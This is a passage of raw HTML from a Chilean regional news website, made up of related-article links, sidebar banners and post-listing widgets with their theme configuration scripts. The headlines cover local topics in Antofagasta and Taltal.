tdBlocksArray.push(block_td_uid_22_697217e04d2d0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_697217e04e536" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_697217e04d2d0" href="#">Artículo relacionados</a><a id="td_uid_24_697217e04e53d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_697217e04d2d0" href="#">Más del autor</a></h4><div id=td_uid_22_697217e04d2d0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/05/IMG_6813.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA">ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697217e04d2d0" data-td_block_id="td_uid_22_697217e04d2d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697217e04d2d0" data-td_block_id="td_uid_22_697217e04d2d0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_25_697217e051f19_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_697217e051f19" ><script>var block_td_uid_25_697217e051f19 = new tdBlock();
block_td_uid_25_697217e051f19.id = "td_uid_25_697217e051f19";
block_td_uid_25_697217e051f19.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_697217e051f19_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_697217e051f19_rand","tdc_css_class_style":"td_uid_25_697217e051f19_rand_style"}';
block_td_uid_25_697217e051f19.td_column_number = "1";
block_td_uid_25_697217e051f19.block_type = "td_block_7";
block_td_uid_25_697217e051f19.post_count = "5";
block_td_uid_25_697217e051f19.found_posts = "377";
block_td_uid_25_697217e051f19.header_color = "#";
block_td_uid_25_697217e051f19.ajax_pagination_infinite_stop = "";
block_td_uid_25_697217e051f19.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_25_697217e051f19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_25_697217e051f19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_26_697217e0562a8_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_697217e0568d5_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_697217e0568d5" ><script>var block_td_uid_28_697217e0568d5 = new tdBlock();
block_td_uid_28_697217e0568d5.id = "td_uid_28_697217e0568d5";
block_td_uid_28_697217e0568d5.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_697217e0568d5_rand","tdc_css_class":"td_uid_28_697217e0568d5_rand","tdc_css_class_style":"td_uid_28_697217e0568d5_rand_style"}';
block_td_uid_28_697217e0568d5.td_column_number = "1";
block_td_uid_28_697217e0568d5.block_type = "td_block_7";
block_td_uid_28_697217e0568d5.post_count = "3";
block_td_uid_28_697217e0568d5.found_posts = "377";
block_td_uid_28_697217e0568d5.header_color = "";
block_td_uid_28_697217e0568d5.ajax_pagination_infinite_stop = "";
block_td_uid_28_697217e0568d5.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_697217e0568d5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_28_697217e0568d5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_697217e057fc9_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_697217e057fc9" ><script>var block_td_uid_29_697217e057fc9 = new tdBlock();
block_td_uid_29_697217e057fc9.id = "td_uid_29_697217e057fc9";
block_td_uid_29_697217e057fc9.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_697217e057fc9_rand","tdc_css_class":"td_uid_29_697217e057fc9_rand","tdc_css_class_style":"td_uid_29_697217e057fc9_rand_style"}';
block_td_uid_29_697217e057fc9.td_column_number = "1";
block_td_uid_29_697217e057fc9.block_type = "td_block_7";
block_td_uid_29_697217e057fc9.post_count = "3";
block_td_uid_29_697217e057fc9.found_posts = "377";
block_td_uid_29_697217e057fc9.header_color = "";
block_td_uid_29_697217e057fc9.ajax_pagination_infinite_stop = "";
block_td_uid_29_697217e057fc9.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_29_697217e057fc9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_29_697217e057fc9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
